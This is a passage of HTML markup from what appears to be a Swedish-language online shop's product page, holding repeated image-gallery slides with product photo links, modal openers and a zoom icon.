  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=990 990w,
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448 1000w"
      src="//bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779175699">
    <span class="visually-hidden">
      Öppna mediet 5 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779208467" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779208467">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=990 990w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1100 1100w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1206 1206w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1346 1346w,
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1426 1426w,
          
          
          //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448 1601w"
        src="//bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=990 990w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1100 1100w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1206 1206w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1346 1346w,
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1426 1426w,
        
        
        //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448 1601w"
      src="//bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779208467">
    <span class="visually-hidden">
      Öppna mediet 6 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779241235" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779241235">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=990 990w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1100 1100w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1206 1206w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1346 1346w,
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1426 1426w,
          
          
          //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448 1601w"
        src="//bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=990 990w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1100 1100w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1206 1206w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1346 1346w,
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1426 1426w,
        
        
        //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448 1601w"
      src="//bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779241235">
    <span class="visually-hidden">
      Öppna mediet 7 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779274003" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779274003">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=990 990w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1100 1100w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1206 1206w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1346 1346w,
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1426 1426w,
          
          
          //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448 1500w"
        src="//bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=990 990w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1100 1100w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1206 1206w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1346 1346w,
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1426 1426w,
        
        
        //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448 1500w"
      src="//bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779274003">
    <span class="visually-hidden">
      Öppna mediet 8 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779306771" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779306771">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=990 990w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1100 1100w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1206 1206w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1346 1346w,
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1426 1426w,
          
          
          //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448 1500w"
        src="//bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=990 990w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1100 1100w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1206 1206w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1346 1346w,
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1426 1426w,
        
        
        //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448 1500w"
      src="//bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779306771">
    <span class="visually-hidden">
      Öppna mediet 9 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779339539" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779339539">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=990 990w,
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448 1000w"
        src="//bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=990 990w,
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448 1000w"
      src="//bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779339539">
    <span class="visually-hidden">
      Öppna mediet 10 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779372307" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779372307">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=493 493w,
